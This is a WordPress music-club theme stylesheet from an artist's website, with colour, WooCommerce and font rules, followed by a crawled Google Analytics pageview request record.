.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #565656; border-left-color: #565656; }
.gdlr-gallery-thumbnail .gallery-item{ background-color: #3a3a3a; }
.gdlr-gallery-thumbnail-container .gallery-caption{ background-color: #000000; }
.gdlr-gallery-thumbnail-container .gallery-caption{ color: #ffffff; }
.nivo-controlNav a, .flex-control-paging li a, .ls-flawless .ls-bottom-slidebuttons a{ background-color: #ffffff; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active,.ls-flawless .ls-bottom-slidebuttons a.ls-nav-active, .ls-flawless .ls-bottom-slidebuttons a:hover { background-color: #5e5e5e; }
.nivo-controlNav a, .flex-control-paging li a, .ls-flawless .ls-bottom-slidebuttons a{ border-color: #5e5e5e !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.gdlr-caption{ background-color: #000000; }
.gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-text{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider{ background-color: #000000; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-text{ color: #dddddd; }
.nav-container.style-1 .flex-direction-nav a{ border-color: #74c6de; }
.nav-container.style-1 .flex-direction-nav i{ color: #ffffff; }
input[type="text"], input[type="email"], input[type="password"], textarea{ background-color: #3d3d3d; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #cccccc; }
.footer-wrapper{ border-top-color: #74c6de; }
.footer-wrapper{ background-color: #111111; }
.footer-wrapper .gdlr-widget-title, .footer-wrapper .gdlr-widget-title a{ color: #ffffff; }
.footer-wrapper{ color: #cccccc; }
.footer-wrapper a{ color: #ffffff; }
.footer-wrapper a:hover{ color: #4fa0b5; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #333333; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #a5a5a5; }
.footer-wrapper .tagcloud a{ background-color: #74c6de; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #282828; }
.copyright-wrapper{ color: #6d6d6d; }
.footer-wrapper .copyright-wrapper{ border-color: #3f3f3f; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #74c6de; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #74c6de; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-info a.showcoupon, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #C23030; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #74c6de; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #519ead; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #636363; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #636363; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #636363; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #636363 solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #636363; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { background: #444444; }html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty { border: 1px solid #444444; }
html .woocommerce .widget_shopping_cart .total, html .woocommerce-page .widget_shopping_cart .total { border-top: 2px solid #636363; }html .woocommerce table.cart a.remove:hover, html .woocommerce #content table.cart a.remove:hover, html .woocommerce-page table.cart a.remove:hover,html .woocommerce-page #content table.cart a.remove:hover, html #payment div.payment_box, html .woocommerce-page #payment div.payment_box { background: #636363; }
html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, .cart-subtotal th, .shipping th , .total th, html .woocommerce table.shop_attributes .alt th,html .woocommerce-page table.shop_attributes .alt th, html .woocommerce ul.products li.product .price, html.woocommerce-page ul.products li.product .price { color: #ffffff; }
html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove,html .woocommerce-page #content table.cart a.remove { color: #c4c4c4; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { border: 1px solid #a0a0a0; }
html .woocommerce .quantity .plus, html .woocommerce .quantity .minus, html .woocommerce #content .quantity .plus, html .woocommerce #content .quantity .minus, 
												html .woocommerce-page .quantity .plus, html .woocommerce-page .quantity .minus, html .woocommerce-page #content .quantity .plus, 
												html .woocommerce-page #content .quantity .minus { color: #ffffff; }
html .woocommerce .quantity .plus, html .woocommerce #content .quantity .plus,  html .woocommerce-page .quantity .plus,html .woocommerce-page #content .quantity .plus, html .woocommerce .quantity .plus:hover, html .woocommerce #content .quantity .plus:hover,html .woocommerce-page .quantity .plus:hover,  html .woocommerce-page #content .quantity .plus:hover{ background: #686868; }
html .woocommerce .quantity .minus, html .woocommerce #content .quantity .minus,  html .woocommerce-page .quantity .minus,html .woocommerce-page #content .quantity .minus, html .woocommerce .quantity .minus:hover, html .woocommerce #content .quantity .minus:hover,html .woocommerce-page .quantity .minus:hover,  html .woocommerce-page #content .quantity .minus:hover{ background: #999999; }
.gdlr-skin-dark-skin, .gdlr-skin-dark-skin .gdlr-skin-content{ color: #f4f4f4; }
.gdlr-skin-dark-skin i{ color: #494949; }
.gdlr-skin-dark-skin h1, .gdlr-skin-dark-skin h2, .gdlr-skin-dark-skin h3, .gdlr-skin-dark-skin h4, .gdlr-skin-dark-skin h5, .gdlr-skin-dark-skin h6, .gdlr-skin-dark-skin .gdlr-skin-title, .gdlr-skin-dark-skin .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-dark-skin .gdlr-skin-title a:hover{ color: #e2e2e2; }
.gdlr-skin-dark-skin .gdlr-skin-info, .gdlr-skin-dark-skin .gdlr-skin-info a, .gdlr-skin-dark-skin .gdlr-skin-info a:hover{ color: #bababa; }
.gdlr-skin-dark-skin a, .gdlr-skin-dark-skin .gdlr-skin-link, .gdlr-skin-dark-skin .gdlr-skin-link-color{ color: #ffffff; }
.gdlr-skin-dark-skin a:hover, .gdlr-skin-dark-skin .gdlr-skin-link:hover{ color: #dbdbdb; }
.gdlr-skin-dark-skin .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin-dark-skin *, .gdlr-skin-dark-skin .gdlr-skin-border{ border-color: #ffffff; }
.gdlr-skin-white-text, .gdlr-skin-white-text .gdlr-skin-content{ color: #ffffff; }
.gdlr-skin-white-text i{ color: #ffffff; }
.gdlr-skin-white-text h1, .gdlr-skin-white-text h2, .gdlr-skin-white-text h3, .gdlr-skin-white-text h4, .gdlr-skin-white-text h5, .gdlr-skin-white-text h6, .gdlr-skin-white-text .gdlr-skin-title, .gdlr-skin-white-text .gdlr-skin-title a{ color: #ffffff; }
.gdlr-skin-white-text .gdlr-skin-title a:hover{ color: #ffffff; }
.gdlr-skin-white-text .gdlr-skin-info, .gdlr-skin-white-text .gdlr-skin-info a, .gdlr-skin-white-text .gdlr-skin-info a:hover{ color: #ffffff; }
.gdlr-skin-white-text a, .gdlr-skin-white-text .gdlr-skin-link, .gdlr-skin-white-text .gdlr-skin-link-color{ color: #ffffff; }
.gdlr-skin-white-text a:hover, .gdlr-skin-white-text .gdlr-skin-link:hover{ color: #ffffff; }
.gdlr-skin-white-text .gdlr-skin-box{ background-color: #ffffff; }
.gdlr-skin-white-text *, .gdlr-skin-white-text .gdlr-skin-border{ border-color: #ffffff; }
@font-face {
font-family: "Sansation";
src: url("http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/sansation_regular.eot");
src: url("http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/sansation_regular.eot?#iefix") format("embedded-opentype"), 
url("http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/sansation_regular.ttf") format("truetype");
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=279721347&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laurisreiniks.com%2Fen%2F2009%2F04%2F28%2F&ul=en-us%40posix&dt=April%2028%2C%202009%20%7C%20Lauris%20Reiniks%20-%20Official%20Artist%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1548406108&gjid=886498288&cid=871449414.1769428831&tid=UA-59755413-1&_gid=1646610997.1769428831&_r=1&_slc=1&z=725950077
body_size: -286
content:
2,cG-24YZJY2L28